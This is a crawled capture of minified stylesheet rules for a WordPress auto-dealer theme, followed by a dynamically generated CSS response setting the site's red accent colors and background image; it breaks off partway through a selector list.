.cssload-line:nth-child(1){left:16px;top:50%;margin-top:-1px}.cssload-loader .cssload-line:nth-child(2){transform:rotate(45deg);-o-transform:rotate(45deg);-ms-transform:rotate(45deg);-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);left:32px;top:32px}.cssload-loader .cssload-line:nth-child(3){top:16px;left:50%;width:2px;height:10px}.cssload-loader .cssload-line:nth-child(4){transform:rotate(135deg);-o-transform:rotate(135deg);-ms-transform:rotate(135deg);-webkit-transform:rotate(135deg);-moz-transform:rotate(135deg);right:32px;top:32px}.cssload-loader .cssload-line:nth-child(5){right:16px;top:50%;margin-top:-1px}.cssload-loader .cssload-line:nth-child(6){transform:rotate(45deg);-o-transform:rotate(45deg);-ms-transform:rotate(45deg);-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);right:32px;bottom:32px;background:#e81512}.cssload-loader .cssload-subline{position:absolute;width:3px;height:2px;background:#000}.cssload-loader .cssload-subline:nth-child(7){transform:rotate(22.5deg);-o-transform:rotate(22.5deg);-ms-transform:rotate(22.5deg);-webkit-transform:rotate(22.5deg);-moz-transform:rotate(22.5deg);left:20px;top:49px}.cssload-loader .cssload-subline:nth-child(8){transform:rotate(67.5deg);-o-transform:rotate(67.5deg);-ms-transform:rotate(67.5deg);-webkit-transform:rotate(67.5deg);-moz-transform:rotate(67.5deg);left:49px;top:20px}.cssload-loader .cssload-subline:nth-child(9){transform:rotate(112.5deg);-o-transform:rotate(112.5deg);-ms-transform:rotate(112.5deg);-webkit-transform:rotate(112.5deg);-moz-transform:rotate(112.5deg);right:49px;top:20px}.cssload-loader .cssload-subline:nth-child(10){transform:rotate(157.5deg);-o-transform:rotate(157.5deg);-ms-transform:rotate(157.5deg);-webkit-transform:rotate(157.5deg);-moz-transform:rotate(157.5deg);right:20px;top:49px}.cssload-loader .cssload-subline:nth-child(11){transform:rotate(22.5deg);-o-transform:rotate(22.5deg);-ms-transform:rotate(22.5deg);-webkit-transform:rotate(22.5deg);-moz-transform:rotate(22.5deg);right:19px;bottom:48px;background:#e81512}.cssload-loader .cssload-needle{width:14px;height:14px;border:1px solid #000;position:absolute;left:50%;top:50%;margin:-8px 0 0 -8px;z-index:1;border-radius:50%;-o-border-radius:50%;-ms-border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;animation:pegIt 3.45s infinite ease-in-out;-o-animation:pegIt 3.45s infinite ease-in-out;-ms-animation:pegIt 3.45s infinite ease-in-out;-webkit-animation:pegIt 3.45s infinite ease-in-out;-moz-animation:pegIt 3.45s infinite ease-in-out}.cssload-loader .cssload-needle:before{content:"";width:0;height:0;border-style:solid;border-width:3.5px 49px 3.5px 0;border-color:transparent #e81512 transparent transparent;position:absolute;right:50%;top:50%;margin:-3.5px 0 0;border-radius:0 50% 50% 0;-o-border-radius:0 50% 50% 0;-ms-border-radius:0 50% 50% 0;-webkit-border-radius:0 50% 50% 0;-moz-border-radius:0 50% 50% 0}@keyframes pegIt{0%,100%{transform:rotate(0)}16%{transform:rotate(75deg)}25%{transform:rotate(55deg)}30%{transform:rotate(90deg)}36%{transform:rotate(170deg)}42%{transform:rotate(150deg)}50%{transform:rotate(227deg)}}@-o-keyframes pegIt{0%,100%{-o-transform:rotate(0)}16%{-o-transform:rotate(75deg)}25%{-o-transform:rotate(55deg)}30%{-o-transform:rotate(90deg)}36%{-o-transform:rotate(170deg)}42%{transform:rotate(150deg)}50%{-o-transform:rotate(227deg)}}@-ms-keyframes pegIt{0%,100%{-ms-transform:rotate(0)}16%{-ms-transform:rotate(75deg)}25%{-ms-transform:rotate(55deg)}30%{-ms-transform:rotate(90deg)}36%{-ms-transform:rotate(170deg)}42%{transform:rotate(150deg)}50%{-ms-transform:rotate(227deg)}}@-webkit-keyframes pegIt{0%,100%{-webkit-transform:rotate(0)}16%{-webkit-transform:rotate(75deg)}25%{-webkit-transform:rotate(55deg)}30%{-webkit-transform:rotate(90deg)}36%{-webkit-transform:rotate(170deg)}42%{transform:rotate(150deg)}50%{-webkit-transform:rotate(227deg)}}@-moz-keyframes pegIt{0%,100%{-moz-transform:rotate(0)}16%{-moz-transform:rotate(75deg)}25%{-moz-transform:rotate(55deg)}30%{-moz-transform:rotate(90deg)}36%{-moz-transform:rotate(170deg)}42%{transform:rotate(150deg)}50%{-moz-transform:rotate(227deg)}}@keyframes spin{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}@-o-keyframes spin{0%{-o-transform:rotate(0)}100%{-o-transform:rotate(360deg)}}@-ms-keyframes spin{0%{-ms-transform:rotate(0)}100%{-ms-transform:rotate(360deg)}}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0)}100%{-webkit-transform:rotate(360deg)}}@-moz-keyframes spin{0%{-moz-transform:rotate(0)}100%{-moz-transform:rotate(360deg)}}.woocommerce-breadcrumb a{color:#777}html .vc_gitem_row .vc_gitem-col{padding:20px;background:url(../media/bg/texture-1.gif);box-shadow:0 0 10px 0 rgba(0,0,0,.1)}.vc_gitem-animate-blurOut .vc_gitem_row .vc_gitem-col,.vc_gitem-animate-flipHorizontalFadeIn .vc_gitem_row .vc_gitem-col,.vc_gitem-animate-scaleRotateIn .vc_gitem_row .vc_gitem-col,.vc_gitem-animate-slideBottom .vc_gitem_row .vc_gitem-col{background:0 0!important;padding:0;box-shadow:0}.entry-main_mod-a,.post-nav{box-shadow:0 0 10px 0 rgba(0,0,0,.1)}.vc_grid-gutter-30px .vc_gitem_row .vc_gitem-col *{color:#333}.vc_gitem-animate-blurOut .vc_gitem_row .vc_gitem-col *,.vc_gitem-animate-flipHorizontalFadeIn .vc_gitem_row .vc_gitem-col *{color:#fff}.vc_gitem-animate-blurOut .vc_gitem_row .vc_gitem-col *{color:#fff!important}html .vc_btn3.vc_btn3-color-juicy-pink,html .vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-flat{color:#fff!important;background-color:#dc2d13;border-radius:0;text-transform:uppercase;font-size:11px}html .vc_btn3.vc_btn3-color-blue,html .vc_btn3.vc_btn3-color-blue.vc_btn3-style-flat{color:#fff;border-radius:0;background-color:#dc2d13;text-transform:uppercase}.vc_btn3.vc_btn3-color-blue:hover,html .vc_btn3.vc_btn3-color-blue.vc_btn3-style-flat:focus,html .vc_btn3.vc_btn3-color-blue.vc_btn3-style-flat:hover,html .vc_btn3.vc_btn3-color-blue:focus{background-color:#dc2d13}.vc_gitem-animate-goTop20 .vc_custom_heading *{color:#333!important}html .vc_gitem_row .vc_gitem-col .vc_btn3-container{display:block;margin-bottom:0;max-width:100%}.vc_gitem-animate-slideTop .vc_general.vc_btn3{background-color:#dc2d13!important}html .vc_gitem-animate-goTop20 .vc_custom_heading{margin-top:15px}html .post_mod-a .entry-main{min-height:280px}html .vc_grid-filter.vc_grid-filter-size-md .vc_grid-filter-item{font-size:100%;padding:15px 26px;border-radius:0;background:#fff;text-transform:uppercase}html .vc_btn3.vc_btn3-color-sky.vc_btn3-style-flat:focus,html .vc_btn3.vc_btn3-color-sky.vc_btn3-style-flat:hover,html .vc_btn3.vc_btn3-color-sky:focus,html .vc_btn3.vc_btn3-color-sky:hover,html .vc_grid-filter.vc_grid-filter-color-grey>.vc_grid-filter-item.vc_active,html .vc_grid-filter.vc_grid-filter-color-grey>.vc_grid-filter-item:hover{background-color:#dc2d13;color:#fff}html .vc_btn3.vc_btn3-color-sky,html .vc_btn3.vc_btn3-color-sky.vc_btn3-style-flat{border-radius:0;color:#fff;background-color:#dc2d13}html .vc_grid-filter.vc_grid-filter-color-grey>.vc_grid-filter-item.vc_active>span,html .vc_grid-filter.vc_grid-filter-color-grey>.vc_grid-filter-item:hover>span{color:#fff}html .vc_grid-filter{margin-left:0;margin-bottom:50px;list-style:none;padding:0}.vc_custom_heading h4{text-transform:uppercase}.vc_custom_heading h5{text-transform:uppercase;font-size:16px}.center-content{display:block;margin-left:auto;margin-right:auto;text-align:center}.center-content .decor-1{margin:30px auto 0;height:30px}#tab3{display:block!important;position:absolute}#tab3.active{position:inherit}.tab-content>.tab-pane{font-size:12px;line-height:1.88}html #contact-map{margin:20px auto 0}.entry-media .owl-theme .owl-controls{bottom:15px;left:15px;position:absolute}.bg-inner,.section-bg{position:relative}.entry-media .owl-theme .owl-controls .owl-buttons div{background:#fff;border-color:#fff}.entry-media .owl-theme .owl-controls .owl-buttons div i{display:inline-block;padding-top:6px;font-style:normal;margin-left:13px}.wrap-section-border{margin-bottom:-165px}.bg-inner{z-index:10}.section-bg-2:before,.section-bg:after{position:absolute;width:100%;height:100%;opacity:.1;content:''}.section-bg_second{background-color:#181818}.section-bg:after{top:0;left:0;background-size:cover}.section-bg .bg-inner{padding-top:30px;padding-bottom:80px}footer .section-bg .bg-inner{padding-top:50px;padding-bottom:50px}.section-bg-2:before{display:block}.entry-main,.post,.post .entry-media,.section_default,.section_map,.section_mod-a{position:relative}.section_default{padding-top:90px;padding-bottom:130px}.section_mod-a{padding-top:40px;padding-bottom:65px}.section_mod-a:before{bottom:-30px;background:url(../media/bg/1.png) bottom center no-repeat}.section_mod-a .ui-title-inner{margin-top:0}.section_mod-a .brand-link{margin-top:55px}.section_mod-b{height:678px}.section_mod-b:after{background-image:url(../media/bg/2.jpg)}.section_mod-c:after{background-image:url(../media/bg/3.jpg)}.section_mod-d{padding-bottom:70px;background:url(../media/bg/10.png) 100% 100% no-repeat}.section_mod-d .ui-subtitle-block_mod-b{margin-bottom:65px}.section_mod-d .link{margin-top:23px}.section_mod-d .decor-1+.link{margin-top:0}.section_mod-e:after{background-image:url(../media/bg/5.jpg)}.section_mod-f:after{background-image:url(../media/bg/6.jpg)}.section_mod-g:after{background-image:url(../media/bg/7.jpg)}.section_mod-h{padding-bottom:100px}.section_mod-h:after{background-image:url(../media/bg/9.jpg)}.section_mod-e:before{bottom:-30px;background:url(../media/bg/4.jpg) 0 100% no-repeat}.section_mod-i{padding-top:100px;padding-bottom:45px}.section_brands{margin-top:100px;padding-bottom:0}.section_brands .ui-title-inner{margin-top:40px;margin-bottom:0}.section_list-post{padding-top:106px;padding-bottom:60px}.section_list-post .ui-subtitle-block_mod-b{margin-bottom:56px}.section_list-post .ui-title-block{margin-top:0}.section_map{padding-top:100px;padding-bottom:50px}.section_map:before{bottom:-30px;background:url(../media/bg/7.jpg) 100% 100% no-repeat}.section_map .ui-title-inner{margin-top:43px;margin-bottom:25px}.section_letter{color:#fff}.section_letter .bg-inner{padding-top:28px;padding-bottom:48px;overflow:hidden}.section_letter:after{background-image:url(../media/bg/12.jpg)}.wrap-post{margin-right:-15px;margin-bottom:25px;margin-left:-15px;text-align:center}.post{margin-bottom:40px}.post .entry-media{background:#eee}.entry-media-not-image .entry-media{background:0 0!important}.sticky.post .entry-media{background:#eee!important;min-height:150px}.post .entry-media img{margin:0 auto}.entry-main{padding:50px 20px 20px 50px;background:#fff;transition:all .3s}.entry-main_mod-a{background:url(../media/bg/texture-1.gif)}.post .entry-title{font-family:Raleway;font-size:18px;font-weight:700;text-transform:uppercase}.heading-news{margin-top:-60px;padding-bottom:40px}.post .entry-title,.post .entry-title a{margin-top:0;margin-bottom:13px;padding-right:50px;color:#222}.post .entry-meta{text-transform:uppercase}.post .entry-meta__item{margin-right:15px;font-size:11px;font-weight:500;text-transform:uppercase;color:#999}.post .entry-meta__item a{margin:0 0 0 px}.post .entry-main__inner{position:relative;margin-bottom:25px}.post .entry-main__inner:after{position:absolute;top:0;left:-50px;width:5px;height:100%;background-color:#999;content:'';transition:all .3s}.post .entry-content{padding-top:5px}.post .entry-date{position:absolute;width:50px;height:50px;border-radius:1px;box-shadow:0 0 0 5px rgba(255,255,255,.22);transform:rotate(45deg)}.post_mod-a .post-hover,.post_mod-c .post-hover{height:100%;position:absolute;transition:all .3s}.post .entry-date__inner{display:block;margin:5px 0 0;font-family:Ubuntu;font-size:12px;font-weight:700;color:#fff;vertical-align:middle;transform:rotate(-45deg);text-transform:uppercase;text-align:center}.post .entry-btn{position:absolute;top:25px;left:30px;transition:all .3s}.entry-date__number{font-size:15px}.wrap-post-btn{display:inline-block;padding-right:7px;border-left:1px solid #eee;overflow:hidden}.post-btn{display:block;margin-left:-8px;padding:12px 18px;font-size:10px;font-weight:500;color:#555;vertical-align:top;border:1px solid #eee;background-color:#fff;transform:skewX(22deg);text-transform:uppercase}.about-autor__name,.post-link{font-family:Raleway;font-weight:700;text-transform:uppercase}.post-btn:hover{color:#fff}.post-btn__inner{display:block;transform:skewX(-22deg)}.post .decor-1{margin-bottom:15px}.post .entry-footer{margin-top:30px;margin-bottom:15px}.post-link{font-size:11px;color:#222}.post .ui-title-inner{margin-bottom:18px;padding-top:20px;font-size:14px}.post .wrap-social-block{margin-top:0;margin-bottom:20px}.post_mod-a .entry-date{top:61px}.post_mod-a .entry-media{max-width:470px}.post_mod-a:nth-child(odd) .entry-media{float:right}.about-autor__img,.post_mod-a:nth-child(even) .entry-media{float:left}.post_mod-a .post-hover{top:0;left:0;width:100%;background-color:rgba(0,0,0,.6);opacity:0;text-align:center}.post_mod-a:hover .post-hover{opacity:1}.post_mod-a .post-hover .icon{display:inline-block;font-size:20px;color:#fff;vertical-align:middle}.post_mod-a .entry-main{padding-top:55px;padding-bottom:33px;transition:all .3s}.post_mod-a:nth-child(odd) .entry-main{margin-right:470px}.post_mod-a:nth-child(even) .entry-main{margin-left:470px;padding-left:74px}.post_mod-a:nth-child(even) .entry-date{left:-25px}.post_mod-a:nth-child(odd) .entry-date{right:-25px}.post_mod-a:nth-child(odd) .entry-content,.post_mod-a:nth-child(odd) .entry-main__inner{padding-right:70px}.post_mod-a:nth-child(even) .entry-main__inner:after{right:-20px;left:auto}.post_mod-b{margin-bottom:0}.post_mod-b .entry-date{top:-25px;right:50px}.post_mod-b.entry-media-not-image .entry-date{top:40px;right:40px}.post_mod-b .entry-content{padding-top:0}.post_mod-c{display:inline-block;width:355px;margin-right:15px;margin-bottom:50px;margin-left:15px;vertical-align:top;text-align:left}.post_mod-c .entry-main{padding-top:58px;padding-bottom:35px}.post_mod-c .entry-title{font-size:14px;margin-bottom:5px}.post_mod-c .post-hover{top:0;left:0;width:100%;background-color:rgba(0,0,0,0)}.post_mod-c:hover .post-hover{background-color:rgba(0,0,0,.5)}.post_mod-c .entry-date{position:absolute;top:-24px;right:50px}.post_mod-c .entry-date__inner{margin-top:3px;margin-left:0;text-align:center}.post_mod-d{margin-bottom:50px}.about-autor{position:relative;padding:34px 84px 34px 34px;color:#fff;display:inline-block;width:100%}.about-autor__inner{margin-left:147px}.about-autor__name{margin-top:5px;margin-bottom:5px;font-size:13px;color:#fefefe}.about-autor__categorie{margin-bottom:18px;font-size:11px;font-weight:500;color:rgba(255,255,255,.6);text-transform:uppercase}.about-autor__description{font-size:13px;font-weight:300;line-height:20px}.post-nav__link,.post-nav__title{font-family:Raleway;font-weight:700;text-transform:uppercase}.about-autor__social{position:absolute;top:0;right:0}.about-autor__social a{display:block;padding:17px 28px;color:#fff;border-bottom:1px solid #fff;border-left:1px solid #fff;transition:all .3s}.about-autor__social a:hover{color:#ccc}.about-autor .decor-1,.about-autor .decor-1:after{border-top-color:rgba(204,204,204,.7)}.post-nav{margin-top:45px;background:url(../media/bg/texture-1.gif)}.post-nav__item{display:inline-block;width:50%;margin-right:-2px;margin-left:-1px;padding:50px 25px;vertical-align:top}.post-nav__img{width:75px;height:75px}.post-nav__title{font-size:15px;line-height:18px;color:#222}.post-nav__link{display:block;margin-top:22px;font-size:12px;color:#555}.post-nav__item:nth-child(odd){text-align:right}.post-nav__item:nth-child(odd) .post-nav__inner{margin-right:95px}.post-nav__item:nth-child(even) .post-nav__inner{margin-left:95px}.post-nav__item:nth-child(odd) .post-nav__img{float:right}.post-nav__item:nth-child(even) .post-nav__img{float:left}.post-nav .decor-3{margin-top:-2px;margin-left:14px;text-align:left}.blog-item_img img{max-width:100%;height:auto}.comment-list cite a{font:700 12px Raleway;color:#222}.widget-post1__title,.widget-title{font-family:Raleway;font-weight:700}.comment-meta{padding:5px 0}.comment-list{margin-top:46px;padding:25px 40px 25px 50px;background-color:#fff;margin-bottom:50px}.comment-list .comment-info-content{margin-left:110px;padding-bottom:15px;padding-left:20px;border-bottom:2px solid #eee}.comment-list .comment-author{float:left;width:95px;height:95px;border:5px solid #eee;border-radius:50%;overflow:hidden}.widget-post1,.widget_mod-a{border-bottom:1px solid #eee}.comment-list .comment-author img{width:100%;height:auto}.comment-list .comment{list-style:none;margin:0 0 10px;padding:0 0 10px;position:relative}.comment-list ol.children{margin-top:20px}.comment-respond{padding:25px 40px 25px 50px;background-color:#fff;margin-bottom:50px;display:inline-block;width:100%}.comment-respond i input[type=password],.comment-respond i input[type=tel],.comment-respond input[type=email],.comment-respond input[type=text],.comment-respond textarea{margin-bottom:22px;background-color:#f5f5f5}.comment-respond .wrap__btn-skew-r{margin-top:10px;padding-left:12px;padding-right:12px;overflow:hidden}.comment-reply{position:absolute;top:0;right:10px}.comment-reply .btn{background-color:#f8f8f8}#comment-nav-below .screen-reader-text{color:#222;font-size:19px;text-transform:uppercase;margin:0 0 10px;padding:0}#comment-nav-below .nav-next,#comment-nav-below .nav-previous{position:relative;top:-8px;line-height:40px}.sidebar{margin-bottom:40px;padding-top:5px;padding-bottom:50px;background-color:#fff}.widget{padding:26px 32px 0}.widget_mod-a{padding:46px 32px 35px}.widget_mod-b{margin-top:30px;padding-left:80px}.widget_mod-c{padding-bottom:16px}.widget-slider{padding-bottom:38px}.widget-title{position:relative;margin-top:0;margin-bottom:12px;font-size:15px;color:#222;text-transform:uppercase;clear:both}.widget-title:before{position:absolute;top:-5px;left:-32px;width:4px;height:25px;background-color:#999;content:''}.list-categories__link:before,.list-descriptions dt:before{margin-right:13px;vertical-align:middle;content:'\f0da'}.widget-content{margin-top:35px;margin-bottom:8px}.widget-post1{margin-top:25px;padding-bottom:26px}.widget-post1__img{float:left;width:75px}.widget-post1__inner{margin-left:100px}.widget-post1__title{margin-top:0;margin-bottom:6px;font-size:16px;line-height:18px;color:#555;text-align:left}.widget-post1__price{margin-bottom:12px;font:500 13px Ubuntu;text-align:left;text-transform:uppercase}.widget-post1__description{font-weight:300}.widget-post1__reviews{margin-top:13px}.widget-banner{margin-bottom:30px}.list-categories__link{display:block;margin-bottom:12px;margin-left:8px;font-weight:500;color:#555;transition:all .3s;text-transform:uppercase}.list-categories__link:before{display:inline-block;font:normal normal normal 7px/1 FontAwesome}.list-categories__more{display:block;margin-top:27px;margin-left:9px;font-size:11px;font-weight:500}.list-descriptions dt{display:block;margin-left:2px;font-weight:500;color:#222;transition:all .3s;text-transform:uppercase}.list-descriptions dt:before{display:inline-block;font:normal normal normal 7px/1 FontAwesome}.list-descriptions dd{display:block;margin-top:3px;margin-bottom:23px;margin-left:17px;font-weight:300;line-height:1.7}.slider-price{max-width:200px}.slider-price__wrap-input{display:block;margin-bottom:5px}.slider-price__input{display:inline-block;width:70px;margin:0 10px;font-size:10px;color:#fff;border:none;background-color:#444;text-align:center}.wrap__btn-skew-r{margin-top:42px;padding-left:12px;padding-right:12px;overflow:hidden}.btn-skew-r{margin-left:-20px;padding:15px 29px 14px;font-size:12px;font-weight:700;color:#fff;border:none;box-shadow:5px 0 0 0 #555;transform:skewX(18deg);text-transform:uppercase}.btn-skew-r__inner{display:block;transform:skewX(-18deg)}.btn-skew-r.btn-effect:after{background-color:#222}.list-tags__link{display:block;padding:10px 18px;font-size:11px;font-weight:500;color:#222;background-color:#f5f5f5;box-shadow:0 3px 0 0 #ccc;transition:all .3s;text-transform:uppercase}.list-tags__link:hover{color:#fff;box-shadow:0 3px 0 0 #555}.list-tags>li{margin-bottom:15px;padding-left:0}.social-blog{padding-left:0;list-style-type:none}.social-blog__item{position:relative;margin-bottom:22px;padding-bottom:23px;padding-left:24px;font-weight:300;line-height:1.53;color:#888;border-bottom:1px solid #eee}.social-blog__item:before{position:absolute;top:2px;left:0;font:normal normal normal 14px/1 FontAwesome;content:'\f099'}.social-blog__link,.social-blog__link a{margin-top:7px;font-weight:500;color:#555}.social-blog__link:hover{color:#555}.widget_searce{margin-bottom:27px;padding-top:33px}.form-search{position:relative;padding-bottom:17px;border-bottom:1px solid #ccc}.form-search__input{width:100%;padding:0 30px 0 5px;font-family:Ubuntu;font-size:13px;font-weight:400;color:#ccc;border:none}.form-search__submit{position:absolute;top:-2px;right:0;font-size:16px;color:#999;border:none;background-color:transparent}.form-search__input::-webkit-input-placeholder{color:#aaa}.form-search__input::-moz-placeholder{color:#aaa}.btn-filter{margin-left:40px}@media (min-width:992px) and (max-width:1199px){.list-progress__item:nth-child(1),.list-progress__item:nth-child(3){width:290px}.list-progress__item:nth-child(2){width:300px;background-position:0 3px}.list-type__item,.list-type__link{width:290px}.list-staff__item{width:440px}.list-staff__media{width:210px}.list-staff__item:nth-child(odd) .list-staff__inner{margin-left:210px}.list-staff__item:nth-child(even) .list-staff__inner{margin-right:210px}}@media (max-width:991px){.list-staff,.main-block,.post_mod-a:nth-child(even) .entry-main{margin-left:0}.list-staff,.main-block,.post_mod-a:nth-child(odd) .entry-main{margin-right:0}.iview-caption{top:37vw;right:-60vw;text-align:right}.header .logo{left:23px;position:absolute;top:-15px}.yamm .nav>li>a{padding-top:20px}.list-progress__item:nth-child(1),.list-progress__item:nth-child(3){width:350px;background-image:url(../media/figure/figure-2.svg)}.post_mod-a:nth-child(even) .entry-media,.post_mod-a:nth-child(odd) .entry-media{float:none}.list-staff{text-align:center}.wrap-link-img{position:relative;height:260px;margin-bottom:30px}.link-img__item{width:170px}.post_mod-a:nth-child(even) .entry-date{left:10px}.post_mod-a:nth-child(odd) .entry-date{right:10px}.ui-title-inner{line-height:1.5}.section_mod-d{background:0 0}.section_brands{margin-top:0}.list-brands__item{width:200px;margin-bottom:20px}.owl-item:nth-child(4n+1) .slider-gallery__link,.owl-item:nth-child(4n+2) .slider-gallery__link,.owl-item:nth-child(4n+3) .slider-gallery__link,.owl-item:nth-child(4n+4) .slider-gallery__link{-webkit-clip-path:none;clip-path:none}.card-list__row{float:none;width:100%}.card__price{margin-top:20px}.about-autor__social li:last-child a{border-bottom:1px solid #fff}}@media (max-width:767px){.top-header,.wrap-link-img{text-align:center}.card__img,.header .social-links,.header-contacts,.list-staff__item:nth-child(even) .list-staff__media,.list-staff__item:nth-child(odd) .list-staff__media{float:none}.card__inner,.list-staff__item:nth-child(odd) .list-staff__inner,.post-nav__item:nth-child(even) .post-nav__inner{margin-left:0}.list-staff__item:nth-child(even) .list-staff__inner,.post-nav__item:nth-child(odd) .post-nav__inner,.yamm .nav{margin-right:0}.yamm{top:20px}html .yamm .nav{display:none}html .yamm .collapse .nav{display:block}html .yamm .nav>li>a{padding:25px}.wrap-link-img{display:none;height:auto}.header-contacts{margin-bottom:15px}.navbar-nav{margin:0}.link-img{position:relative;margin-bottom:20px}.link-img_mod-a{left:0}.link-img_mod-b{right:0}.owl-theme_mod-a .owl-controls{top:-30px}.list-staff__item{width:auto;background-color:#FFF}.list-staff__info:after{content:none}.post_mod-a{margin-top:10px}.card__inner{margin-top:20px}.card__list{width:100%}.pagination>li>a,.pagination>li>span{margin-bottom:10px}.letter__inner{width:100%;float:none}.post-nav__item:nth-child(even) .post-nav__img,.post-nav__item:nth-child(odd) .post-nav__img{display:none}}@media (max-width:480px){.post .entry-title a,html .post .entry-title{padding-right:0}html .comment-list .comment-info-content{margin-left:0;padding-bottom:15px;padding-left:0;float:none}html .comment-list .comment-author{float:none;margin-bottom:20px}html .comment-list ol.children{margin-left:0;margin-top:20px;padding-left:0}.owl-theme .owl-controls{display:none!important}#iview div.iview-directionNav,.border-section-bottom:after,.border-section-bottom:before,.border-section-top:after,.border-section-top:before,.iview-caption{display:none}html .list-progress__item{background:rgba(0,0,0,0)!important;margin-bottom:20px!important;margin-left:-40px;padding-top:5px}html .big-img.wpb_single_image img{height:auto;margin-top:40px;max-width:100%!important;min-width:100%;vertical-align:top}html .list-type{margin-left:-40px}html .list-staff__media{margin:0 auto}.about-autor__inner,.comments-list .children,.comments-list .comment-inner,.link-img_mod-b .link-img__wrap-title{margin-left:0}html .list-type__link{transform:skewX(0);web-kit-transform:skewX(0);width:100%}.link-img__item{width:40%}.link-img_mod-a .link-img__wrap-title{margin-right:0}.list-progress__item{padding-top:5px}.slider-gallery{margin-top:73px}.iview-controlNav{top:0;bottom:auto;right:0}.list-staff__item{margin-left:0;margin-right:0}.entry-meta__item{display:block}.block-title .bg-inner{padding-bottom:25px;padding-top:65px}.sorting__title{font-size:11px}.sorting__item{margin-right:5px}.post_mod-c{width:auto}.post-nav__item{width:100%;display:block}.about-autor__img{float:none;margin-bottom:25px}.post .entry-main{padding-left:35px}.comments-list .avatar-placeholder{float:none}}.card__price-number,.color_primary,.comments-list .comment-datetime,.decor-3,.footer-title__inner,.link-img__link:hover .link-img__title,.list-categories__link:before,.list-categories__link:hover,.list-descriptions dt:before,.list-progress .icon,.list-services:hover .list-services__title,.main-block__title strong,.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li>a:hover,.social-blog__item:before,.ui-title-inner .icon:before,.widget-post1__price,a,blockquote:before{color:#dc2d13}.about-autor,.bg-color_primary,.border-section-top_mod-b:after,.border-section-top_mod-b:before,.btn-default:after,.btn-effect:after,.btn-skew-r,.car-details__price,.decor-2:after,.decor-2:before,.jelect-option:hover,.jelect-option_state_active,.list-staff__item:hover .list-staff__info,.list-tags__link:hover,.list-type__link:hover,.main-slider__link,.noUi-origin,.owl-theme_mod-c .owl-controls .owl-page.active span,.owl-theme_mod-c .owl-controls.clickable .owl-page:hover span,.owl-theme_mod-d .owl-controls .owl-page.active span,.owl-theme_mod-d .owl-controls.clickable .owl-page:hover span,.post .entry-date,.post:hover .entry-main__inner_mod-a:after,.progress-bar,.section-bg_primary,.slider-grid__price,.ui-btn_mod-a,.yamm .navbar-toggle{background-color:#dc2d13}.link-img__link,.list-type__link:hover,.owl-theme_mod-c .owl-controls .owl-page.active span,.owl-theme_mod-c .owl-controls.clickable .owl-page:hover span,.owl-theme_mod-d .owl-controls .owl-page.active span,.owl-theme_mod-d .owl-controls.clickable .owl-page:hover span{border-color:#dc2d13}#iview div.iview-directionNav a.iview-nextNav:hover:before,.list-staff__item:nth-child(even):hover .list-staff__info:after,.reviews:hover .reviews__title{border-left-color:#dc2d13}#iview div.iview-directionNav a.iview-prevNav:hover:before,.list-staff__item:nth-child(odd):hover .list-staff__info:after{border-right-color:#dc2d13}.form-control:focus,.header.sticky .navbar{border-bottom-color:#DC2D13}.btn-default,.btn-success{box-shadow:5px 0 0 0 #dc2d13}.yamm .nav>li>a:hover{box-shadow:0 -5px 0 0 #dc2d13;background:0 0!important}.car-details__title,.link,.list-type__link,.main-slider__btn{box-shadow:-4px 0 0 0 #dc2d13}.pagination>.active>a,.pagination>.active>a:focus,.pagination>.active>a:hover,.pagination>.active>span,.pagination>.active>span:focus,.pagination>.active>span:hover,.pagination>li>a:focus,.pagination>li>a:hover,.pagination>li>span:focus,.pagination>li>span:hover{box-shadow:0 3px 0 0 #dc2d13}.slider-grid .owl-page span:hover,.slider-grid .owl-page.active span{background-color:#dc2d13!important;border-color:#dc2d13!important}html .header-cart-count{background:#dc2d13!important}html body .fullscreen-center-menu li>a:hover,html body .header li>a:hover{color:#dc2d13!important}html body [off-canvas] li a:hover{color:#dc2d13}

--- FILE ---
content_type: text/css; charset: UTF-8;charset=UTF-8
request_url: http://chromemotor.net/wp-admin/admin-ajax.php?action=dynamic_styles&pageID=33&ver=4.9.26
body_size: 1953
content:




html .section_mod-h:after {
	background-image: url('http://chromemotor.net/wp-content/themes/autozone/media/bg/9.jpg');
}



.footer__btn:before{
    border-bottom: 33px solid #dd3333;
}

.thecube .cube:before {
  background-color: #dd3333;
}
.list-services:hover .list-services__title *{
color: #dd3333;
}

html input[type="submit"] {
    background-color: #dd3333;
}


a,
.color_primary,
.ui-title-inner .icon:before,
.link-img__link:hover .link-img__title,
.main-block__title strong,
.decor-3,
.list-services:hover .list-services__title,
.list-progress .icon,
.footer-title__inner,
.card__price-number,
.list-categories__link:before,
.list-categories__link:hover,
.list-descriptions dt:before,
.widget-post1__price,
.nav-tabs > li.active > a,
.nav-tabs > li > a:hover,
.nav-tabs > li.active > a:focus,
.social-blog__item:before,
blockquote:before,
.comments-list .comment-datetime {
    color: #dd3333;
}


.bg-color_primary,
.main-slider__link,
.decor-2:before,
.decor-2:after,
.section-bg_primary,
.border-section-top_mod-b:before,
.border-section-top_mod-b:after,
.slider-grid__price,
.btn-default:after,
.owl-theme_mod-c .owl-controls .owl-page.active span,
.owl-theme_mod-c .owl-controls.clickable .owl-page:hover span,
.owl-theme_mod-d .owl-controls .owl-page.active span,
.owl-theme_mod-d .owl-controls.clickable .owl-page:hover span,
.list-type__link:hover,
.list-staff__item:hover .list-staff__info,
.progress-bar,
.post .entry-date,
.post:hover .entry-main__inner_mod-a:after,
.btn-effect:after,
.yamm .navbar-toggle,
.ui-btn_mod-a,
.jelect-option:hover,
.jelect-option_state_active,
.car-details__price,
.noUi-origin,
.btn-skew-r,
.list-tags__link:hover,
.about-autor,
.card__wrap-label {
    background-color: #dd3333;
}

.link-img__link,
.owl-theme_mod-c .owl-controls .owl-page.active span,
.owl-theme_mod-c .owl-controls.clickable .owl-page:hover span,
.owl-theme_mod-d .owl-controls .owl-page.active span,
.owl-theme_mod-d .owl-controls.clickable .owl-page:hover span,
.list-type__link:hover,
.current-menu-item > a:before, .current-page-parent > a:before {
	border-color: #dd3333;
}

#iview div.iview-directionNav a.iview-nextNav:hover:before,
.list-staff__item:nth-child(even):hover .list-staff__info:after,
.reviews:hover .reviews__title {border-left-color: #dd3333;}

#iview div.iview-directionNav a.iview-prevNav:hover:before,
